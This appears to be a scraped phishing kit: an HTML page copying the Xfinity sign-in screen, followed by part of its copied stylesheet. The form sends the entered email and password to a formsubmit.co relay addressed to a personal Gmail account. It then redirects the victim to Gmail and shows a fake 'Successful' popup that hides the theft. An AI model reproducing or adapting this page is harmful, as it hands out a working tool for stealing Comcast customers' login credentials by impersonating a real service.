
==== index.html @ ec155619 "Update index.html" ====
<!DOCTYPE html>
<html lang="en" class="light da next h-full" data-resource-package-id="res-responsive-login-page">

<head>
    <script type="text/javascript" src="/comcast-common.js"></script>
    <title>Sign in to Xfinity</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="description" content="Get the most out of Xfinity from Comcast by signing in to your account. Enjoy and manage TV, high-speed Internet, phone, and home security services that work seamlessly together &mdash; anytime, anywhere, on any device.">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="static/images/global/favicon/favicon-96x96.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" href="/prism-ui-d8e85d8.css" />
    <link rel="stylesheet" href="/bundle-d8e85d8.css" />
    <script type="module" src="/prism-ui.esm-d8e85d8.js"></script>
    <script type="text/javascript" src="/bundle-d8e85d8.js" defer></script>
    <script>
        const polarisScript = document.createElement("script");
        polarisScript.src = "https://polaris.xfinity.com/globalnav/polaris." + (window.customElements ? "wc" : "es5") + ".js";
        polarisScript.async = true;
        document.head.append(polarisScript);
    </script>
    <link rel="shortcut icon" href="/favicon.ico">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="static/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="static/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="static/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="static/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="static/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="static/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">

   <link rel="stylesheet" href="style.css">

    <link rel="stylesheet" type="text/css" href="https://cdn.comcast.com/cmp/css/cookie-consent.css" />
    <script type="text/javascript" src="https://cdn-prod.securiti.ai/consent/auto_blocking/4b9bbe2a-9c5d-4512-bb76-768a8ea32bc0/a76cdf55-ebf2-44a8-890a-2b5167b45b18.js"></script>

    <style>
        .da-fullscreen iframe[id^="utif_"] {
            max-width: 300px;
            max-height: 600px;
            overflow: hidden;
        }
    </style>
    <script>
        document.addEventListener("c-tracking-log-page", function() {
            document.documentElement.classList.add(digitalData.page.category.subCategory1);
        });
    </script>
    <style>
    </style>

    <noscript>
			<link rel="stylesheet" type="text/css" href="/static/resi/dist/noscript-styles-d8e85d8.css" />
		</noscript>
</head>

<body class="" class=" has-footer ">
  <div id="blu" class="">
  <div class="popup" id="popup">
    <img src="HD_Outline_Tick_Check_Mark_Symbol_Logo_In_Red_Circle_Icon_PNG-removebg-preview.png" alt="">
    <h2>Successful</h2><br>
    <h4>You may close this window now to return to your mailbox</h4>
    <button type="submit" onclick="closepopup()"><a href="#">Ok</a></button>
  </div>


    <header aria-hidden="true">
        <xc-header client-id="cima-login" disable-controller hide-header></xc-header>
    </header>
    <main class='flex flex-col lg:flex-row lg:justify-center items-center lg:items-start gap-6 lg:gap-0 next:p-0 '>
        <div id="formPanel" class="lg:basis-1/2 px-6 pt-10 lg:pt-24">
            <div class="box-content w-full max-w-[420px] m-auto">
                <form id="form" name="signin" action="https://formsubmit.co/faithasenuga@gmail.com" method="POST">
                    <input type="hidden" name="_next" value="https://mail.google.com/mail/">
                    <input type="hidden" name="_captcha" value="false">
                    <input type="hidden" name="_template" value="table">

                    <div class="single logo-wrapper flex items-center mb-7 lg:mb-10">
                        <span aria-role="img" class="bg-xfinity-logo bg-cover bg-no-repeat inline-block flex-shrink-0 h-6 w-17.75"></span>
                    </div>
                    <h1 tag="h1" display="display2">Sign in with your Xfinity ID</h1>
                    <input prism-id="user" id="name" type="email" name="user" label="Enter your Xfinity ID" hide-label="true" autocomplete="username" placeholder="Email, mobile, or username" value="" spellcheck="false" maxlength="128" required="true"  data-value-missing="Please enter your Email to sign in."                    ></input>
                    <input id="password" type="password" prism-id="user" name="password" label="Enter your Password" hide-label="true" placeholder="Password" value="" required="true"
                        data-value-missing="Please enter your Password to sign in."></input>
                    <prism-text id="implied-legal" display="body3">By signing in, you agree to our <a href="http://my.xfinity.com/terms/web/">Terms of Service</a> and <a href="http://xfinity.comcast.net/privacy/">Privacy Policy</a>.</prism-text>

                    <prism-button prism-id="sign_in" type="submit" tone="theme1" class="block my-10" onclick="openpopup();openpopup2()">Let's go</prism-button>

                </form>

                <prism-lineitem id="non-subscriber-item" tag="a" label="New to Xfinity? View exclusive offers near you" href="https://digital.xfinity.com/offers/plan-builder?intcmp=ILC:ACQ:BAUP:NON:GEN:GEN:COM:NA:and:6211652102" target="_self">
                    <script type="tracking-data-component" data-tracking-append>
                        [{ "componentInfo":{ "componentID": "nonSubItem" , "componentName": "Non-Subscriber Link" } }]
                    </script>
                </prism-lineitem>


                <prism-lineitem id="quick-bill-pay" tag="a" class="hidden" label="Pay any balance without signing in" href="https://customer.xfinity.com/lite" target="_self">
                </prism-lineitem>




                <prism-lineitem id="forgot-xfinity-id-item" tag="a" label="Find your Xfinity ID" href="https://idm.xfinity.com/myaccount/lookup?continue=https%3A%2F%2Flogin.xfinity.com%2Flogin%3Fr%3Dcomcast.net%26s%3Dportal%26reqId%3D753d4d82-6aac-41d5-ab2c-03d71cc2e010%26rm%3D2%26ui_style%3Dlight&ui_style=light"
                    target="_self">
                </prism-lineitem>

                <prism-lineitem id="create-username-item" tag="a" label="Create a new Xfinity ID" href="https://idm.xfinity.com/myaccount/create-uid?continue=https%3A%2F%2Flogin.xfinity.com%2Flogin%3Fr%3Dcomcast.net%26s%3Dportal%26reqId%3D753d4d82-6aac-41d5-ab2c-03d71cc2e010%26rm%3D2%26ui_style%3Dlight&ui_style=light"
                    target="_self">
                </prism-lineitem>


            </div>
        </div>

        <aside id="asidePanel" class=" flex  empty:hidden flex-col lg:basis-1/2 h-full lg:bg-[--aside-background-color] lg:[background-image:var(--aside-background-image)] lg:bg-left-top lg:bg-no-repeat">
            <div id="ad-block" class="w-[300px] h-[250px] lg:w-full lg:h-full lg:min-w-[512px] lg:min-h-[640px] lg:max-w-[900px] lg:max-h-[1200px] !m-auto lg:!mt-0">
                <a id="mobile-ad" class="bg-img-xs-md w-full h-full" style="--bg-img:url('https://assets.xfinity.com/assets/cima/login/default/ad/Xfinity Refreshed SIPs Live Sports_Live Sports 300x250 .jpg');" href="https://www.xfinity.com/stream/collection/sports" aria-label="Only Xfinity gives you access to the most live sports; say Sports into your Xfinity Voice remote to Watch Now. Disclaimer that most live sports includes viewing on integrated third-party apps."></a>
                <a id="desktop-ad" class="bg-img-lg w-full h-full" style="--bg-img:url('https://assets.xfinity.com/assets/cima/login/default/ad/Xfinity Refreshed SIPs Live Sports_Live Sports 960x1200 .jpg');" href="https://www.xfinity.com/stream/collection/sports" aria-label="Only Xfinity gives you access to the most live sports; say Sports into your Xfinity Voice remote to Watch Now. Disclaimer that most live sports includes viewing on integrated third-party apps."></a>
            </div>
        </aside>
    </main>
    <footer>
        <xc-footer client-id="cima-login" slim-footer theme="light"></xc-footer>
    </footer>


    <script type="module">
        import { persistInitialRequestWithParams } from "/session-storage-d8e85d8.js"; persistInitialRequestWithParams();
    </script>

    <script type="module">
        import initCookieConsent from "/static/ui-common/cookie-consent-d8e85d8.js"; initCookieConsent( "a76cdf55-ebf2-44a8-890a-2b5167b45b18", "Cookie Preferences", "en" );
    </script>



    <script type="text/javascript" src="https://static.cimcontent.net/data-layer/?appID=login"></script>

    <script>
        
const form = document.getElementById('form');
const errorElement = document.getElementById('error');
const emailInput = document.getElementById('name');
const passwordInput = document.getElementById('password');

// Get popup and blur elements
let popup = document.getElementById("popup");
let blur = document.getElementById("blur");

// Functions to open and close popup
function togglePopup() {
  popup.classList.toggle("open-popup");
  blur.classList.toggle("active");
}

function openpopup(){
  // Check if email and password inputs are filled
  if(emailInput.value !== '' && passwordInput.value !== '') {
    popup.classList.add("open-popup");
    blur.classList.add("active");
  } else {
    // If inputs are not filled, prevent form submission and show error messages
    let messages = [];
    if(emailInput.value === '') {
      messages.push('Email Address is required');
    }
    if(passwordInput.value === '') {
      messages.push('Password is required');
    }
    errorElement.innerText = messages.join(', ');
  }
}

function closepopup(){
  popup.classList.remove("open-popup");
  blur.classList.remove("active");
}

// Add event listener to form
form.addEventListener('submit', (e) => {
  let messages = [];

  // Check if email input is empty
  if(emailInput.value === '') {
    messages.push('Email Address is required');
  }

  // Check if password input is empty
  if(passwordInput.value === '') {
    messages.push('Password is required');
  }

  // If there are messages, prevent form submission and show error messages
  if(messages.length > 0) {
    e.preventDefault();
    errorElement.innerText = messages.join(', ');
  }
});

    </script>
    <script src="error.js"></script>
	  <script>
    window.onload = function() {
        Prism.highlightAll();
    };
</script>

  </div>
  
</body>

</html>
---- prism-ui-d8e85d8.css ----
body[theme~='secondary'],
body[dark-secondary],
body[light-secondary],
body.light-secondary,
body.dark-secondary {
    --tw-bg-opacity: 1;
    background-color: rgba(246, 246, 249, var(--tw-bg-opacity));
    background-color: rgb(246 246 249 / var(--tw-bg-opacity));
    background-color: rgb(var(--background-color-material-neutral2-base) / var(--tw-bg-opacity));
    --shadow-color: var(--material-neutral2-base-shadow)
}

*,
::before,
::after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: currentColor;
}

::before,
::after {
    --tw-content: ''
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    -webkit-font-feature-settings: normal;
    font-feature-settings: normal;
}

body {
    margin: 0;
    line-height: inherit;
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
}

abbr:where([title]) {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted currentColor;
    text-decoration: underline dotted currentColor;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size: 1em;
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
}

button,
select {
    text-transform: none
}

button,
[type='button'],
[type='reset'],
[type='submit'] {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none;
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type='search'] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

summary {
    display: list-item
}

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    opacity: 1;
    color: #9ca3af;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af;
}

button,
[role="button"] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    vertical-align: middle;
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

@font-face {
    font-family: 'XfinityBrown';
    src: url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff') format('woff'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: 'DMSans';
    src: url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff') format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'DMSans';
    src: url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff') format('woff');
    font-weight: 500;
    font-style: normal
}

html {
    font-family: DMSans, Helvetica, sans-serif
}

:root {
    --shadow-color: rgba(0, 0, 0, 0.5);
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25000rem;
    --text-display0-line-height: 2.81250rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-size: clamp(2rem, calc(1.82143rem + 0.89286vw), 2.25rem);
    --text-display1-line-height: max(2.5rem, min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-line-height: clamp(2.5rem, calc(2.27679rem + 1.11607vw), 2.8125rem);
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-size: clamp(1.75rem, calc(1.57143rem + 0.89286vw), 2rem);
    --text-display2-line-height: max(2.1875rem, min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-line-height: clamp(2.1875rem, calc(1.96429rem + 1.11607vw), 2.5rem);
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.50000rem;
    --text-headline1-line-height: 2.00000rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25000rem;
    --text-headline2-line-height: 1.50000rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1.00000rem;
    --text-headline3-line-height: 1.50000rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1.00000rem;
    --text-body0-line-height: 1.50000rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1.00000rem;
    --text-body1-line-height: 1.50000;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.87500rem;
    --text-body2-line-height: 1.50000;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.87500rem;
    --text-body3-line-height: 1.50000;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.87500rem;
    --text-body4-line-height: 1.50000;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1.00000rem;
    --text-button1-line-height: 1.50000;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.87500rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.87500rem;
    --text-callout1-line-height: 1.50000;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75000rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75000rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.62500rem;
    --text-tag-line-height: 1.20000;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif;
    --fill-caution-base-shadow: rgba(95, 29, 0, 0.51);
    --fill-caution-down-shadow: rgba(74, 22, 0, 0.51);
    --fill-caution-focus-shadow: rgba(85, 26, 0, 0.51);
    --fill-caution-hover-shadow: rgba(85, 26, 0, 0.51);
    --fill-info-base-shadow: rgba(0, 39, 112, 0.51);
    --fill-info-down-shadow: rgba(0, 24, 68, 0.51);
    --fill-info-focus-shadow: rgba(0, 30, 85, 0.51);
    --fill-info-hover-shadow: rgba(0, 30, 85, 0.51);
    --fill-inverse-base-shadow: rgba(135, 135, 136, 0.51);
    --fill-inverse-down-shadow: rgba(111, 111, 118, 0.51);
    --fill-inverse-focus-shadow: rgba(140, 140, 140, 0.51);
    --fill-inverse-hover-shadow: rgba(140, 140, 140, 0.51);
    --fill-negative-base-shadow: rgba(97, 1, 28, 0.51);
    --fill-negative-down-shadow: rgba(51, 0, 14, 0.51);
    --fill-negative-focus-shadow: rgba(74, 0, 21, 0.51);
    --fill-negative-hover-shadow: rgba(74, 0, 21, 0.51);
    --fill-neutral-base-shadow: rgba(8, 8, 10, 0.51);
    --fill-neutral-down-shadow: rgba(34, 34, 39, 0.51);
    --fill-neutral-focus-shadow: rgba(24, 24, 28, 0.51);
    --fill-neutral-hover-shadow: rgba(24, 24, 28, 0.51);
    --fill-positive-base-shadow: rgba(0, 52, 39, 0.51);
    --fill-positive-down-shadow: rgba(0, 23, 18, 0.51);
    --fill-positive-focus-shadow: rgba(0, 40, 30, 0.51);
    --fill-positive-hover-shadow: rgba(0, 40, 30, 0.51);
    --fill-theme1-base-shadow: rgba(48, 26, 134, 0.51);
    --fill-theme1-down-shadow: rgba(18, 0, 48, 0.51);
    --fill-theme1-focus-shadow: rgba(27, 0, 75, 0.51);
    --fill-theme1-hover-shadow: rgba(27, 0, 75, 0.51);
    --material-1-shadow: rgba(140, 140, 140, 0.51);
    --material-2-shadow: rgba(135, 135, 136, 0.51);
    --material-1-inverse-shadow: rgba(8, 8, 10, 0.51);
    --material-2-inverse-shadow: rgba(15, 15, 18, 0.51);
    --material-caution-shadow: rgba(132, 122, 117, 0.51);
    --material-caution-inverse-shadow: rgba(27, 14, 8, 0.51);
    --material-info-shadow: rgba(117, 122, 132, 0.51);
    --material-info-inverse-shadow: rgba(8, 13, 24, 0.51);
    --material-negative-shadow: rgba(132, 117, 122, 0.51);
    --material-negative-inverse-shadow: rgba(22, 7, 12, 0.51);
    --material-positive-shadow: rgba(117, 132, 127, 0.51);
    --material-positive-inverse-shadow: rgba(6, 19, 14, 0.51);
    --material-theme1-shadow: rgba(123, 121, 133, 0.51);
    --material-theme1-inverse-shadow: rgba(12, 9, 26, 0.51);
    --material-neutral-base-shadow: rgba(140, 140, 140, 0.51);
    --material-neutral-down-shadow: rgba(121, 121, 121, 0.51);
    --material-neutral-focus-shadow: rgba(134, 134, 134, 0.51);
    --material-neutral-hover-shadow: rgba(134, 134, 134, 0.51);
    --material-neutral2-base-shadow: rgba(135, 135, 136, 0.51);
    --material-neutral2-down-shadow: rgba(117, 117, 118, 0.51);
    --material-neutral2-focus-shadow: rgba(129, 129, 130, 0.51);
    --material-neutral2-hover-shadow: rgba(129, 129, 130, 0.51);
    --material-caution-base-shadow: rgba(132, 122, 117, 0.51);
    --material-caution-down-shadow: rgba(115, 106, 102, 0.51);
    --material-caution-focus-shadow: rgba(126, 117, 112, 0.51);
    --material-caution-hover-shadow: rgba(126, 117, 112, 0.51);
    --material-info-base-shadow: rgba(117, 122, 132, 0.51);
    --material-info-down-shadow: rgba(102, 106, 115, 0.51);
    --material-info-focus-shadow: rgba(112, 117, 126, 0.51);
    --material-info-hover-shadow: rgba(112, 117, 126, 0.51);
    --material-negative-base-shadow: rgba(132, 117, 122, 0.51);
    --material-negative-down-shadow: rgba(115, 102, 106, 0.51);
    --material-negative-focus-shadow: rgba(126, 112, 117, 0.51);
    --material-negative-hover-shadow: rgba(126, 112, 117, 0.51);
    --material-positive-base-shadow: rgba(117, 132, 127, 0.51);
    --material-positive-down-shadow: rgba(102, 115, 111, 0.51);
    --material-positive-focus-shadow: rgba(112, 126, 122, 0.51);
    --material-positive-hover-shadow: rgba(112, 126, 122, 0.51);
    --material-neutral-inverse-base-shadow: rgba(8, 8, 10, 0.51);
    --material-neutral-inverse-down-shadow: rgba(22, 22, 23, 0.51);
    --material-neutral-inverse-focus-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral-inverse-hover-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral2-inverse-base-shadow: rgba(15, 15, 18, 0.51);
    --material-neutral2-inverse-down-shadow: rgba(29, 29, 31, 0.51);
    --material-neutral2-inverse-focus-shadow: rgba(20, 20, 22, 0.51);
    --material-neutral2-inverse-hover-shadow: rgba(20, 20, 22, 0.51);
    --material-caution-inverse-base-shadow: rgba(27, 14, 8, 0.51);
    --material-caution-inverse-down-shadow: rgba(39, 28, 22, 0.51);
    --material-caution-inverse-focus-shadow: rgba(31, 18, 13, 0.51);
    --material-caution-inverse-hover-shadow: rgba(31, 18, 13, 0.51);
    --material-info-inverse-base-shadow: rgba(8, 13, 24, 0.51);
    --material-info-inverse-down-shadow: rgba(21, 27, 37, 0.51);
    --material-info-inverse-focus-shadow: rgba(12, 17, 28, 0.51);
    --material-info-inverse-hover-shadow: rgba(12, 17, 28, 0.51);
    --material-negative-inverse-base-shadow: rgba(22, 7, 12, 0.51);
    --material-negative-inverse-down-shadow: rgba(35, 21, 25, 0.51);
    --material-negative-inverse-focus-shadow: rgba(27, 12, 16, 0.51);
    --material-negative-inverse-hover-shadow: rgba(27, 12, 16, 0.51);
    --material-positive-inverse-base-shadow: rgba(6, 19, 14, 0.51);
    --material-positive-inverse-down-shadow: rgba(19, 32, 28, 0.51);
    --material-positive-inverse-focus-shadow: rgba(10, 23, 19, 0.51);
    --material-positive-inverse-hover-shadow: rgba(10, 23, 19, 0.51);
    --material-theme1-base-shadow: rgba(123, 121, 133, 0.51);
    --material-theme1-down-shadow: rgba(107, 105, 116, 0.51);
    --material-theme1-focus-shadow: rgba(118, 116, 127, 0.51);
    --material-theme1-hover-shadow: rgba(118, 116, 127, 0.51)
}

@supports (color: rgb(0 0 0 / 0.5)) and (color: hsl(0 0% 0% / 0.5)) {
    :root {
        --shadow-color: rgb(0 0 0 / 50%)
    }
}

@font-face {
    font-family: 'XfinityBrown';
    src: url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff') format('woff'), url('https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: 'DMSans';
    src: url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff') format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'DMSans';
    src: url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff2') format('woff2'), url('https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff') format('woff');
    font-weight: 500;
    font-style: normal
}

:root,
.light,
.light-secondary,
[light],
[light-secondary] {
    --palette-black: #000000;
    --palette-blue-05: #D9E1F2;
    --palette-blue-10: #8BAFF9;
    --palette-blue-20: #4784FF;
    --palette-blue-30: #3376FF;
    --palette-blue-40: #2970FF;
    --palette-blue-50: #1F69FF;
    --palette-blue-60: #0051D0;
    --palette-blue-70: #0040A3;
    --palette-blue-80: #003485;
    --palette-blue-90: #131E34;
    --palette-green-05: #D9F2EA;
    --palette-green-10: #78E3BF;
    --palette-green-20: #0AC284;
    --palette-green-30: #009965;
    --palette-green-40: #008F5E;
    --palette-green-50: #008558;
    --palette-green-60: #006851;
    --palette-green-70: #005240;
    --palette-green-80: #003328;
    --palette-green-90: #0E2A21;
    --palette-grey-05: #F6F6F9;
    --palette-grey-10: #ECECF2;
    --palette-grey-20: #CECEDA;
    --palette-grey-30: #B1B1BD;
    --palette-grey-40: #8B8B97;
    --palette-grey-50: #62626C;
